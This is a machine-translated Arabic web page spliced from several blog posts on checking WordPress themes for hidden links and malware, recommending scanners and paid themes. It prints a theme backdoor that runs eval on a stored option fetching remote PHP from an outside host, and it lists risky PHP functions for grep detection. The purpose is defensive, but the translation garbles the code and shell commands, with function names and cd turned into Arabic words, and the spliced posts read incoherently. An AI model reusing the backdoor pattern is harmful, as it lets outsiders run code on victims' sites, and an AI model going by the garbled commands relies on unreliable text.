كيفية تغيير قالب WordPress ليناسبك: التحقق من تخطيط القالب وفقًا لقواعد تحسين محركات البحث (SEO). كيف تحمي نفسك من الروابط والفيروسات المخفية في قوالب Joomla وWordPress؟ تعليقات على المنشور "مكون TAC الإضافي أو كيفية التحقق من القالب بحثًا عن روابط خارجية"

اقرأ أيضا

تم إنشاء عدد كبير من السمات والقوالب المجانية لمحرك WordPress. كل ما يتعين علينا فعله هو العثور على القالب المناسب وتنزيله وتثبيته على مدونتك. في الواقع، هذا ما يفعله العديد من مشرفي المواقع المبتدئين. وفي الوقت نفسه، لا يفكرون مطلقًا في حقيقة أن هذه القوالب قد تكون غير آمنة لموقعهم على الويب في المستقبل. غالبًا ما يتم إنشاء القوالب بواسطة المستخدمين العاديين لمحرك WordPress.

يضع بعض المبدعين مجموعة من الروابط الخارجية في قوالبهم، مما قد يؤدي إلى مواقع مشكوك فيها للغاية. على سبيل المثال، يحتوي القالب على عدد كبير من الروابط إلى الموارد ذات التوجه الجنسي. لن تكون هذه الروابط مرئية خارجيًا. ومع ذلك، سيستمر روبوت البحث في فهرستها وإعطاء هذه المواقع جزءًا من فهرس الاقتباس الخاص بك. بالإضافة إلى ذلك، قد يتم تطبيق عقوبات مختلفة على المورد الخاص بك (إذا كان هناك عدد كبير جدًا من الروابط لمواقع مشبوهة). السؤال الذي يطرح نفسه - ماذا تفعل بهذه القوالب المجانية؟ بالمناسبة، غالبًا ما تعاني القوالب المدفوعة أيضًا من وجود روابط مخفية.

كيفية التحقق من القالب للروابط الخارجية؟

سيساعدك مكون إضافي يسمى TAC (اختصار لـ Theme Authenticity Checker) على التحقق من القالب الخاص بك بحثًا عن وجود روابط خارجية مخفية فيه. يمكنك تنزيله من الرابط التاليعلى موقع ووردبريس الرسمي. هذا البرنامج المساعد مجاني تماما وسهل التثبيت والاستخدام.

بعد تنشيط TAC، عليك الانتقال إلى معلماته الموجودة على طول المسار التالي - "المظهر" - "TAC". هناك يمكنك رؤية نتائج فحص جميع السمات المثبتة على مدونتك. إذا كان كل شيء على ما يرام مع الموضوع، فبجانب اسمه سيكون هناك مستطيل أخضر مع نقش "الموضوع موافق!".

يجب أن نتذكر أن هذا النقش يعني عدم وجود أي روابط مشفرة. سيتم سرد كافة الروابط الخارجية الأخرى أدناه. يرجى دراسة هذه الروابط بعناية والتحقق من أين تؤدي. كقاعدة عامة، يحتوي كل قالب على رابط إلى موقع الويب الخاص بمنشئه. عادةً ما يكون هذا الرابط مرئيًا لزوار المدونة ويوجد في التذييل.

ومن المعتاد بين مشرفي المواقع عدم حذف مثل هذه الروابط، لأن هذا نوع من التكريم لمؤلف القالب، الذي صنعه لك مجانًا. إذا كان القالب يحتوي على روابط لبعض المواقع الأخرى فمن الأفضل إزالتها. يمكن القيام بذلك عن طريق فتح ملف القالب المطلوب.

سأنتهي هنا. كل التوفيق لك! وحتى المقالات القادمة.

بفائق الإحترام،

هل أعجبك المقال؟ اشترك في أخبار المدونة أو شاركها على شبكات التواصل الاجتماعي وسأجيبك

3 تعليقات على المنشور "مكون TAC الإضافي أو كيفية التحقق من قالب الروابط الخارجية"

- base64_decode- يمكن استخدام وظائف التشفير جنبًا إلى جنب مع Eval لإخفاء التعليمات البرمجية الضارة، ولكن يمكن استخدامها أيضًا للأغراض السلمية، لذا كن حذرًا؛

- شا1- طريقة أخرى لتشفير التعليمات البرمجية الضارة؛

- com.gzinflate- وظيفة الضغط، نفس الأهداف، مع التقييم، على سبيل المثال، gzinflate(base64_decode(code);

- strrev- إعادة الخط إلى الوراء ليس قبل ذلك، حيث يمكن استخدام خيار للتشفير البدائي؛

- مطبعة- إخراج المعلومات إلى المتصفح، مع gzinflate أو base64_decode، فهو أمر خطير؛

- file_put_contents- لا يزال بإمكان WordPress نفسه أو المكونات الإضافية إنشاء ملفات في نظام الملفات، ولكن إذا كان القالب يفعل ذلك، فيجب أن تكون حذرًا وتحقق من سبب قيامه بذلك، حيث يمكن تثبيت الفيروسات؛

- file_get_contents- يُستخدم في معظم الحالات لأغراض سلمية، ولكن يمكن استخدامه لتنزيل تعليمات برمجية ضارة أو قراءة معلومات من الملفات؛

- لفة- نفس القصة؛

- com.fopen- يفتح ملفًا للكتابة، ولا تعرف أبدًا لأي غرض؛

- نظام- تقوم الوظيفة بتنفيذ أمر على نظام Linux، إذا كان هناك سمة أو مكون إضافي أو Wordpress يقوم بذلك، فمن المرجح أن يكون هناك فيروس؛

- رابط رمزي- إنشاء روابط رمزية في النظام، ربما يحاول الفيروس جعل نظام الملفات الرئيسي متاحًا من الخارج؛

- ينسخ- نسخ ملف من مكان إلى آخر؛

- com.getcwd- إرجاع اسم دليل العمل الحالي؛

- cwd- تغيير مجلد العمل الحالي؛

- ini_get- يتلقى معلومات حول إعدادات PHP، غالبًا لأغراض سلمية، لكنك لا تعرف أبدًا؛

- تقرير_الخطأ(0)- تعطيل إخراج أية رسائل خطأ؛

- window.top.location.href- وظيفة جافا سكريبت المستخدمة لإعادة التوجيه إلى صفحات أخرى؛

- اخترق- لذلك، فقط في حالة التحقق، فجأة، قرر المتسلل نفسه إخبارنا.

لقد قمت بمسح القالب ضوئيًا لهم وأظهر - حسنًا. على الرغم من أن شيئا يضيف رابط wp-load.php. ماذا تنصح؟

مرحبا اصدقاء. هل أنت متأكد من أن قالب WordPress المجاني الذي تستخدمه لمواقع الويب والمدونات الخاصة بك آمن حقًا ولا يحتوي على تهديدات مخفية أو تعليمات برمجية ضارة؟ هل أنت متأكد تماما من هذا؟ قطعاً؟)

تعتقد أنك قمت بتشغيل القالب من خلاله، وأزلت الروابط المخفية منه، وبذلك تكون المهمة قد انتهت. تقوم بفحص ملفات الموقع بشكل دوري باستخدام أحد برامج مكافحة الفيروسات، وتبحث في أدوات مشرفي المواقع Yandex في علامة التبويب "الأمان" وتشعر بالارتياح لرؤية الرسالة هناك: " لم يتم اكتشاف أي تعليمات برمجية ضارة على الموقع«.

وهذا ما اعتقدته أيضا. لا أريد أن أزعجك، لكن...

كود خطير مخفي في قوالب WordPress المجانية



هذه هي الرسالة التي تلقيتها الأسبوع الماضي عبر البريد الإلكتروني من شركة الاستضافة الخاصة بي. لقد قاموا مؤخرًا بإدخال فحص منتظم لجميع ملفات الموقع للبحث عن المحتوى الضار، وقد عثروا على هذا المحتوى معي!

بدأ كل شيء عندما ذهبت إلى موقع الويب الخاص بي بعد ظهر أحد الأيام ولم أتمكن من تشغيله - ظهرت رسالة مسيئة حول عدم العثور على ملفات ذات امتداد php. بعد أن توترت قليلاً، ذهبت لدراسة محتويات المجلد الموجود على الموقع الموجود على الاستضافة واكتشفت على الفور مشكلة - تمت إعادة تسمية ملف القالب الخاص بي fuctions.php إلى jobs.php.malware، والذي بدا وكأنه يلمح بشكل غامض - كان هناك برنامج مكافحة فيروسات العمل هنا أو شيء من هذا القبيل) بعد أن ذهبت إلى البريد، وجدت التقرير أعلاه من المضيف.

أول شيء فعلته، بالطبع، هو البدء في فحص هذا الملف، ودراسة محتوياته، ومسحه بجميع أنواع مضادات الفيروسات، وعشرات خدمات فحص الفيروسات عبر الإنترنت، وما إلى ذلك. — وفي النهاية، لم يتم العثور على شيء، وأجمع الجميع بالإجماع على أن الملف آمن تمامًا. بالطبع، أعربت عن شكوكي للمضيف، قائلة إنك أفسدت شيئًا ما، ولكن في حالة حدوث ذلك، طلبت منهم تقديم تقرير عن اكتشاف جزء ضار من التعليمات البرمجية.

وهذا ما أجابوني

ذهبت إلى جوجل للحصول على معلومات حول هذا الرمز وفكرت بجدية ...

كيفية العثور على جزء من التعليمات البرمجية الضارة في القالب

وكما تبين، فهذه تقنية غير تافهة حقًا تسمح للأطراف المهتمة بنقل البيانات إلى موقعك وتغيير محتويات الصفحات دون علمك! إذا كنت تستخدم قالبًا مجانيًا، إذن أوصي بشدة بالتحقق من وظائفك.php للحصول على الكود التالي:

add_filter('the_content', '_bloginfo', 10001);

وظيفة _bloginfo(محتوى $)(

آخر $ العالمية؛

إذا (is_single() && ($co=@eval(get_option('blogoption'))) !== false)(

إرجاع $co؛

) وإلا قم بإرجاع محتوى $؛

}

حتى مع معرفتي الضحلة جدًا بـ PHP، فمن الواضح أنه يتم إنشاء مرشح معين، مرتبطًا بالمتغير العام للنشر والمحتوى، وهما المسؤولان عن عرض المحتوى فقط على صفحات منشورات المدونة (الشرط is_single). مشبوهة بالفعل أليس كذلك؟ حسنًا، لنرى الآن ما الذي سيعرضه هذا الرمز على موقعنا.

يبدو أيضًا الخيار المثير للاهتمام blogoption المطلوب في قاعدة البيانات مريبًا للغاية. نذهب إلى قاعدة بيانات MySQL الخاصة بنا ونجد جدولًا يسمى wp_options، إذا لم تقم بتغيير البادئات، فسيبدو هكذا افتراضيًا. وفيه نجد السطر الذي يهمنا يسمى blogoption

يا له من جمال! نرى الخيار التالي

return eval(file_get_contents('http://wpru.ru/aksimet.php?id='.$post->ID.'&m=47&n'));

أولئك. من موقع معين (وموقع روسي، انتبه) يقومون بإرجاع محتوى يمكن أن يحتوي على أي شيء! أي عدد من الروابط، والأكواد الضارة، والنصوص المعدلة، وما إلى ذلك. عند دخولك إلى الموقع نفسه، يظهر لك خطأ وصول 403، وهذا ليس مفاجئًا. بالطبع، قمت أيضًا بإزالة هذا الخيار من قاعدة البيانات.

وفقًا للمعلومات الواردة من الضحايا، عادةً ما يتم إرجاع المحتوى الدقيق لمقالتك بتعديل واحد فقط - بدلاً من أي نقطة "." تم إخفاء رابط مفتوح في النص! وبالمناسبة، يتم كتابة هذا الخيار في قاعدة البيانات عند تثبيت القالب نفسه، ثم يتم تدمير الكود الذي يقوم بذلك بنجاح ذاتيًا. لقد عشت مع مثل هذه القمامة لمدة عامين، ولم يحدد أي برنامج مكافحة فيروسات أو خدمة هذا التهديد بالنسبة لي طوال ذلك الوقت. لأكون صادقًا، لم ألاحظ ما إذا كانت هذه الخدعة قد نجحت معي من قبل، أو ما إذا كان مكون الأمان الإضافي الخاص بي قد حظر هذه الميزة (أو ربما قام أحد تحديثات WordPress بإغلاق هذه الثغرة)، لكنه لا يزال غير سار.

الأخلاقية حول الجبن المجاني

ما مدى إعجابك بتطور القوالب التي يتمتع بها "مترجمونا" (أو أولئك الذين ينشرونها في كتالوجاتهم)؟ هذا ليس من أجلك أن تقطع الروابط من التذييل) من المؤسف أنني لا أتذكر المكان الذي قمت بتنزيل القالب الخاص بي منه، لقد كان ذلك منذ وقت طويل، وإلا كنت سأكتب بالتأكيد زوجين من الروابط اللطيفة. وإذا كان لدي في ذلك الوقت نفس التجربة التي لدي الآن، فلن أستخدم بالتأكيد قالبًا مجانيًا، أو في الحالات القصوى، لن أقوم بتنزيله من مصادر غير معروفة!

من الأسهل شراء بعض القوالب الرسمية المتميزة مقابل 15-20 دولارًا والعيش بسلام، مع العلم أنه لا توجد ثغرات أو روابط مشفرة فيها، وحتى لو كانت هناك ثغرات أمنية، فسيقوم المطورون بالتأكيد بإصدار تحديث سيتم فيه إزالة هذه الثغرات مغلق. ( بالمناسبة، نشر Artem مؤخرًا مقالًا يتحدث فيه عن القوالب المتميزة ويقدم حتى رموزًا ترويجية لخصومات هائلة لأولئك المهتمين)

يعد WordPress هو المحرك الأكثر شيوعًا لإنشاء مواقع ومدونات معلوماتية متنوعة. أمان موقع الويب الخاص بك هو أكثر من أمان بياناتك. وهذا أكثر أهمية، لأنه يمثل أيضًا سلامة جميع المستخدمين الذين يقرؤون مواردك ويثقون بها. ولهذا السبب من المهم جدًا ألا يكون الموقع مصابًا بالفيروسات أو أي أكواد ضارة أخرى.

سننظر في كيفية حماية WordPress من الاختراق في إحدى المقالات التالية، لكن الآن أريد أن أخبرك بكيفية التحقق من موقع WordPress بحثًا عن الفيروسات والأكواد الضارة للتأكد من أن كل شيء آمن.

الخيار الأول الذي يتبادر إلى ذهنك هو أنك تعرضت للاختراق من قبل المتسللين وقاموا ببناء أبوابهم الخلفية في كود موقعك حتى تتمكن من إرسال رسائل غير مرغوب فيها ووضع روابط وأشياء سيئة أخرى. يحدث هذا في بعض الأحيان، ولكن هذه حالة نادرة إلى حد ما إذا قمت بتحديث البرنامج في الوقت المحدد.

هناك الآلاف من سمات WordPress المجانية والمكونات الإضافية المتنوعة، وقد يشكل هذا تهديدًا بالفعل. إنه شيء عندما تقوم بتنزيل قالب من موقع WordPress وآخر تمامًا عندما تجده على الموقع الأيسر. يمكن للمطورين عديمي الضمير تضمين العديد من الرموز الضارة في منتجاتهم. يكون الخطر أكبر إذا قمت بتنزيل قوالب متميزة مجانًا، حيث يمكن للمتسللين، دون المخاطرة بأي شيء، إضافة نوع من الثغرة الأمنية التي يمكنهم من خلالها اختراق ما يحتاجون إليه والقيام به. ولهذا السبب يعد فحص موقع WordPress بحثًا عن الفيروسات أمرًا في غاية الأهمية.

فحص موقع ووردبريس بحثاً عن الفيروسات

أول شيء يجب أن تلجأ إليه عند فحص موقع ما هو ليس الفيروسات، فهذه ملحقات WordPress. يمكنك فحص موقعك بسرعة وسهولة والعثور على المناطق المشبوهة من التعليمات البرمجية التي تستحق الاهتمام بها، سواء كانت في القالب أو البرنامج الإضافي أو Wodpress الأساسي نفسه. دعونا نلقي نظرة على عدد قليل من المكونات الإضافية الأكثر شعبية:

1.TOC

يقوم هذا المكون الإضافي البسيط للغاية بفحص جميع السمات المثبتة على موقعك لمعرفة ما إذا كانت تحتوي على تعليمات برمجية ضارة. يكتشف البرنامج الإضافي الروابط المخفية المشفرة باستخدام إدخال كود Base64، ويعرض أيضًا معلومات مفصلة حول المشكلات التي تم العثور عليها. في أغلب الأحيان، لا تكون أجزاء التعليمات البرمجية الموجودة فيروسات، ولكنها قد تكون خطيرة، لذا يجب عليك الانتباه إليها.

يفتح "مظهر" -> "تاك"ثم انتظر حتى يتم فحص كافة المواضيع.

2. الماسح الضوئي لكبار الشخصيات

يشبه إلى حد كبير الماسح الضوئي لموضوع TOC، ولكنه يعرض معلومات أكثر تفصيلاً. نفس الإمكانيات لاكتشاف الروابط والرموز المخفية والإدخالات الضارة الأخرى. ما عليك سوى فتح عنصر VIP Scanner في قسم الأدوات وتحليل النتيجة.

قد يكون كافيا حذف الملفات غير الضرورية، على سبيل المثال، Desktop.ini. أو تحتاج إلى إلقاء نظرة أكثر تفصيلاً على ما يحدث في الملفات التي تستخدم base64.

3. مكافحة البرامج الضارة من GOTMLS.NET

لا يسمح لك هذا البرنامج الإضافي بفحص سمات الموقع وجوهره بحثًا عن الفيروسات فحسب، بل يسمح لك أيضًا بحماية الموقع من كلمات المرور الغاشمة وهجمات XSS وSQLInj المختلفة. يتم إجراء البحث بناءً على التوقيعات ونقاط الضعف المعروفة. يمكن إصلاح بعض نقاط الضعف في الموقع. لبدء فحص الملفات، افتح "مكافحة مالفاري"في القائمة الجانبية ثم اضغط "تشغيل المسح":

قبل أن تتمكن من إجراء الفحص، تحتاج إلى تحديث قواعد بيانات التوقيع الخاصة بك.

4. سياج الكلمات

يعد هذا أحد المكونات الإضافية الأكثر شيوعًا لفحص أمان WordPress والبرامج الضارة. بالإضافة إلى الماسح الضوئي، الذي يمكنه العثور على معظم الإشارات المرجعية في كود WordPress، هناك حماية مستمرة ضد أنواع مختلفة من الهجمات والقوة الغاشمة لكلمة المرور. أثناء البحث، يجد المكون الإضافي مشكلات محتملة في العديد من المكونات الإضافية والموضوعات ويبلغ عن الحاجة إلى تحديث WordPress.

افتح علامة التبويب "WPDefence"في القائمة الجانبية ثم انتقل إلى علامة التبويب "مسح"و اضغط "ابدأ المسح":

قد يستغرق الفحص بعض الوقت، ولكن عند اكتماله، سترى تقريرًا تفصيليًا بالمشكلات التي تم العثور عليها.

5. مكافحة الفيروسات

هذا مكون إضافي بسيط آخر سيقوم بفحص قالب موقع الويب الخاص بك بحثًا عن تعليمات برمجية ضارة. العيب هو أنه يتم فحص القالب الحالي فقط، ولكن يتم عرض المعلومات بتفاصيل كافية. سترى جميع الوظائف الخطيرة الموجودة في الموضوع ومن ثم يمكنك التحليل بالتفصيل ما إذا كانت تشكل أي خطر. ابحث عن عنصر "مضاد للفيروسات"في الإعدادات ثم انقر فوق "مسح قوالب السمات الآن":

6. مدقق النزاهة

يُنصح أيضًا بالتحقق من سلامة ملفات WordPress، في حالة وجود الفيروس بالفعل في مكان ما. يمكنك استخدام البرنامج المساعد Integrity Checker لهذا الغرض. فهو يتحقق من جميع الملفات الأساسية والمكونات الإضافية والملفات للتغييرات. في نهاية الفحص، سترى معلومات حول الملفات التي تم تغييرها.

خدمات عبر الانترنت

هناك أيضًا العديد من الخدمات عبر الإنترنت التي تسمح لك بالتحقق من موقع WordPress بحثًا عن الفيروسات أو التحقق من القالب فقط. وهنا بعض منهم:

themecheck.org- يمكنك تنزيل أرشيف السمات ويمكنك رؤية جميع التحذيرات المتعلقة بالوظائف الضارة المحتملة المستخدمة فيه. لا يمكنك عرض معلومات حول موضوعك فحسب، بل يمكنك أيضًا عرض معلومات حول السمات الأخرى التي تم تحميلها بواسطة مستخدمين آخرين، بالإضافة إلى الإصدارات المختلفة من الموضوع. مهما كانت المكونات الإضافية التي تجدها يمكن العثور عليها من خلال هذا الموقع. يعد التحقق من موضوع WordPress الخاص بك أمرًا مهمًا أيضًا.

virustotal.com- مورد معروف حيث يمكنك التحقق من موقع الويب الخاص بك أو ملف القالب بحثًا عن الفيروسات.

ريسكان.برو- يتم إجراء فحص مجاني لموقع WordPress بحثًا عن الفيروسات باستخدام هذه الخدمة؛ ويتم إجراء تحليل ثابت وديناميكي للكشف عن عمليات إعادة التوجيه المحتملة؛ ويفتح الماسح الضوئي صفحات الموقع. فحص الموقع ضد القوائم السوداء المختلفة.

sitecheck.sucuri.net- خدمة بسيطة لفحص المواقع والمواضيع بحثاً عن الفيروسات. هناك مكون إضافي لـ WordPress. يكتشف الروابط والبرامج النصية الخطيرة.

فحص يدوي

لا شيء يمكن أن يكون أفضل من الفحص اليدوي. يحتوي Linux على أداة grep الرائعة التي تسمح لك بالبحث عن تكرارات السلاسل العشوائية في مجلد يحتوي على ملفات. يبقى أن نفهم ما سنبحث عنه:

eval - تسمح لك هذه الوظيفة بتنفيذ كود PHP عشوائي، ولا يتم استخدامه من قبل المنتجات التي تحترم نفسها؛ إذا كان أحد المكونات الإضافية أو السمة تستخدم هذه الوظيفة، فهناك احتمال بنسبة 100٪ تقريبًا أنها تحتوي على فيروس؛

يمكنك استبدال كل كلمة على حدة في أمر مثل هذا:

grep -R "اختراق" /var/www/path/to/files/wordpress/wp-content/

أو استخدم برنامجًا نصيًا بسيطًا يبحث عن جميع الكلمات مرة واحدة:

القيم = "base64_decode (

تقييم (base64_decode

gzinflate(base64_decode(

getcwd();

ستريف(

مركز حقوق الإنسان (أورد (

cwd

ini_get

window.top.location.href

ينسخ(

تقييم(

نظام(

الارتباط الرمزي(

تقرير_الخطأ(0)

مطبعة

file_get_contents(

file_put_contents(

فوبين(

اخترق"

مؤتمر نزع السلاح /var/www/path/to/files/wordpress/wp-content/

$ fgrep -nr --include \*.php "$values" *

مرحبا عزيزي القراء لموقع بلوق. في الوقت الحاضر، هناك عدد قليل من مشرفي المواقع الذين يصممون مواقع الويب الخاصة بهم بأنفسهم (باستخدام لغة HTML النقية، أو محركهم الخاص، أو على الأقل باستخدام قوالب تم إنشاؤها ذاتيًا لنظام إدارة المحتوى (CMS). بشكل عام، هذا صحيح، لأنه ليس كل شخص قادر على خلق شيء يستحق العناء - وهذا يتطلب موهبة المصمم. في أغلب الأحيان، يتبين أنه على الأقل "ليس جيدًا جدًا"، وأحيانًا "ببساطة فظيع".

ولهذا السبب أصبحت القوالب أو سمات التصميم (في المحركات المختلفة، يمكن الإشارة إلى "الأسطح" بمصطلحات مختلفة) لنظام إدارة المحتوى الشهير منتشرة على نطاق واسع. يمكن العثور على الكثير من هذا الخير بشكل خاص على الإنترنت لـ Joomla وWordPress، لأنه صحيح، سواء في RuNet أو في الإنترنت البرجوازي.

في الواقع، هناك بالفعل الكثير من الموارد باللغة الروسية مع كتالوجات القوالب الجاهزة. حسنًا، لا توجد طريقة لحسابهم في البرجوازية. يبدو كل شيء رائعًا للغاية - قم بتثبيت المحرك، والعثور على القالب المناسب (ليس سرًا أنه ليس من الصعب جدًا العثور على النماذج المدفوعة مجانًا)، وقم بتنزيله واستمتع بالتصميم الاحترافي لموقع الويب الجديد الخاص بك. كل ما تبقى هو إضافة محتوى قيم إليه وستكون قادرًا على مشاهدة تزايد شعبية موردك على الإنترنت.

ولكن ليس كل شيء بهذه البساطة والوضوح. عندما كتبت مقالا منذ فترة طويلة، تلقيت بانتظام من القراء عن طريق البريد توصيات لإزالة هذه الخدمة أو تلك من القائمة، لأنه في تلك المنشورة هناك تم العثور على روابط مخفية أو حتى فيروسات في القوالب. اتضح أن المثل صحيح - لا يمكن العثور على الجبن المجاني إلا في مصيدة فئران. مطورو القوالب المجانية (أو أولئك الذين لا يدفعون أي قوالب مدفوعة) يكسبون المال بهذه الطريقة ببساطة، وبالحكم على النطاق، يكسبون الكثير منه.

الروابط المخفية لموارد الطرف الثالث (وغالبًا ما يتم إدراجها في القائمة السوداء بواسطة محركات البحث)، وحتى الفيروسات، يمكن أن تقضي على كل الآمال في الترويج لمواردك (أو تقوضها بشكل خطير وتفسد أعصابك). لهذا يمكنك أيضًا. كيف يمكنك حماية نفسك من كل هذا عند اختيار القالب؟

ما العيب في القوالب المجانية لـ Joomla وWordPress؟

من تجربتي الخاصة أستطيع أن أقول أنه من الصعب جدًا على "الهواة" التنافس مع "المحترف". في بداية هذا المنشور، قدمت رابطًا لمقالة حول الفيروسات التي أصابت معظم مواقعي. لقد حدث هذا منذ أكثر من عامين، وخلال هذه الفترة كررت النضال الملحمي من أجل "نقاء الكود" أكثر من مرة، لكن الانتكاسات لا تزال تحدث بانتظام يحسد عليه على عدد من الموارد المصابة (إما يتم إرسال بريد عشوائي منها، أو يتم تشكيل المدخل، ثم يحدث شيء غير مفهوم تمامًا بالنسبة لي، مما يؤدي إلى عبء كبير للغاية على الاستضافة).

في الوقت نفسه، أستخدم جميع الأساليب المتاحة لـ "المستجد" للبحث عن الأصداف والأبواب الخلفية الأخرى في كود هذه المواقع، ولكن مرة أخرى، أكرر أن الهواة ببساطة لا يمكنهم التنافس مع المحترفين. لذلك، إذا كنت تعتقد أنه يمكنك بسهولة إزالة الفيروس الذي تسلل عبر القالب، فمن المرجح أنك مخطئ. هذا أمر كئيب للغاية ومزعج للغاية (عندما يظهر النشاط الفيروسي مرارًا وتكرارًا، على الرغم من كل ما تبذلونه من جهود) ويستغرق الكثير من الوقت والجهد.

نفس الشيء ينطبق أيضًا على الروابط المخفية. من الجيد أن تجد خيارًا لتقديمها من حقبة سابقة، حيث يمكنك ببساطة العثور على المكان المناسب لإدراجها والتخلص منها إلى الأبد، وفي النهاية تحصل على قالب نظيف ومجاني. في معظم الحالات، كل شيء أكثر تعقيدا بكثير. للعثور على مكان إدراج الروابط المخفية، ستحتاج إلى برنامج (على سبيل المثال، البرنامج المساعد TAC)، ولكنه ليس كلي القدرة، لأن أعمال توزيع الروابط من خلال القوالب المجانية والمدفوعة (المخترقة) لـ Joomla وWordPress تحقق دخلاً جيدًا جدًا، مما يشجع الأشخاص الذين يمارسونها على البحث عن حلول جديدة تجعل "الإشارة المرجعية" الخاصة بهم أقل وضوحًا.

في الواقع، قد يكون من الصعب جدًا اليوم التحقق بسرعة من القالب لإنشاء "الروابط اليسرى". على سبيل المثال، قمت بتنزيل قالب ووضعه على الموقع وإضافة محتوى وقررت معرفة ما إذا كانت هناك أي روابط خارجية مشبوهة (لم تضعها بنفسك) قد ظهرت منه. لا يوجد أي منهم. أنت سعيد، انسى هذه المشكلة، مشغول بملء الموقع والترويج له، ثم فجأة تكتشف بالصدفة (بمفردك أو بعد إشارة من محركات البحث على شكل فلتر أو حظر) أنه لا تزال هناك روابط مخفية وهي تؤدي إلى مثل هذا "القذارة" الذي لن تفكر أبدًا في الإشارة إليه.

الشيء الأكثر هجومًا في هذا هو ذلك لإزالة الفلتر و"تبييض" الموقع في عيون محركات البحثيمكن أن يستغرق الأمر وقتًا طويلاً جدًا (أشهر وحتى سنوات في بعض الحالات). لكن النقطة هنا هي أن مطوري مثل هذه "الإشارات المرجعية" يدركون أنك تعرف عنها ويفحصون الموقع بعد تثبيت القالب بحثًا عن "جميع أنواع التجاوزات السيئة". لذلك، فإنهم يبطئون بدء إنشاء هذه الروابط ذاتها لبعض الوقت، وهو ما يكفي في رأيهم حتى يعتقد المستخدم الأكثر تشككًا في نقاء القالب الذي حصل عليه مجانًا.

علاوة على ذلك، يتم الآن تشفير الروابط المخفية بحيث لا يتم البحث عنها باستخدام الكلمات md5 أو base64 (غالبًا ما يتم تحميلها من مصدر خارجي). مجرد مجموعة من الحروف والأحرف الخاصة التي لا يمكن العثور عليها من خلال البحث في كافة ملفات القالب. وقد يكون هناك أكثر من مائة من هذه الملفات. بالإضافة إلى أن الروابط لا تظهر على الفور. أي أنه في الواقع يستحيل على مشرف الموقع (المتوسط) اكتشافها في مرحلة إنشاء موقع الويب.

حسنًا، لتجنب العدوى من خلال القالب، أنا أفضّل أن أدفع المالحتى لا تضطر إلى التعامل مع مجموعة من المشاكل في وقت لاحق. شيء آخر هو أنه يمكنك دفع الكثير من المال، أو لا يمكنك دفع الكثير. أنا شخصيا أختار الخيار الثاني، ولكن أولا سأشرح جوهر الخيار الأول.

شيء، بالطبع، يمكن العثور عليه و في المستودعات الرسمية لهذه المحركات(اقرأ عن ذلك وانتقل إلى الموقع الرسمي لملحقات Joomla)، ولكن أولاً، الاختيار هناك محدود بشكل كبير، وثانيًا، سترتدي عدة آلاف من المواقع الأخرى حول العالم نفس "الملابس"، مما يقلل إلى حد ما تفرد مشروعك سواء في نظر الزوار أو في نظر محركات البحث.

ومع ذلك، هناك العديد من الشركات المهنية في العالم التي تقوم بتطوير قوالب مدفوعة لـ Joomla وWordPress. بداهة ()، لا ينبغي أن يكون لديهم إشارات مرجعية، وإلا فسوف يفقدون على الفور سلطة العملاء وثقتهم. ومع ذلك، يمكن أن يتراوح سعر القالب الواحد ما بين 50 إلى 100 دولار، اعتمادًا على وظيفته وحداثته.

بالإضافة إلى ذلك، قد تنشأ بعض المشاكل المتعلقة بالدفع (سيتعين عليك إما المخاطرة وإجراء عملية شراء بالدفع مباشرة من بطاقة بلاستيكية). ومع ذلك، نتيجة لذلك، سوف تتلقى قالبًا "نظيفًا" عمدًا، وهو أمر جيد. صحيح أن الدعم الفني الذي يأتي معه لن يكون ذا صلة إلا إذا كنت تعرف اللغة التي يتم تقديمه بها. في معظم الحالات، لن تساعدك معرفة اللغة الروسية في هذا الأمر.

أنا أحب الخيار الثاني بشكل أفضل بسبب ربحيته الأعلى (نسبة الأموال التي يتم إنفاقها إلى الفرص المستلمة)، على الرغم من أنه فيما يتعلق بالمطورين، فهو ليس "مبيضًا" تمامًا. جوهرها هو أن جملة ووردبريس يتم توزيعها بموجب ترخيص GNU/GPL، أي. تراخيص البرمجيات الحرة (يمكن استخدام هذه البرامج ونسخها وتعديلها وتوزيعها). في الواقع، لقد كتبت بالفعل عن هذا من قبل في المقالة حول قوالب جملة المذكورة في البداية.

دون الخوض في الكثير من التفاصيل، النقطة المهمة هي أن الامتدادات (القوالب، والمكونات الإضافية، وما إلى ذلك) الخاصة بهذه المحركات لا يمكن أن تكون ملكية خاصة للمؤلفين. نعم، يمكنك المطالبة بالدفع مقابلها، ولكن لن يكون من الممكن معاقبة أو مقاضاة الاستخدام غير المصرح به لهذه الملحقات أو توزيعها. على الرغم من ذلك، فإن سوق الإضافات المدفوعة لـ Joomla وWordPress ضخم غير محمية بموجب قانون حق المؤلف. على العكس من ذلك، فإن ترخيص GNU/GPL يحميك بنسبة 100% من المطور.

بالمناسبة، توفر العديد من شركات التطوير إمكانية الوصول إلى قوالبها عن طريق الاشتراك. أولئك. أنت تدفع مبلغًا معينًا ويمكنك تنزيل جميع إبداعاتهم (القوالب أو الإضافات) ومواصلة استخدامها لفترة معينة بشكل مستمر. في الواقع، الطريقة الثانية للحصول بأمان على سمات WordPress، بالإضافة إلى قوالب Joomla، تعتمد على نفس المبدأ تقريبًا.

منذ وقت ليس ببعيد، صديقي، الذي ذكرته في عدد من المقالات، "أشار إليه بإصبعه" (كان يبحث منذ عدة سنوات عن الخيار الأمثل لبناء متجر إلكتروني، وعلى طول هذا الطريق يجد الكثير من الأشياء التي تبدو مثيرة للاهتمام بالنسبة لي ويتم استخدامها بنشاط في المستقبل). نحن نتحدث عن تجميع القوالب والإضافات المميزة CmsHeaven.org .

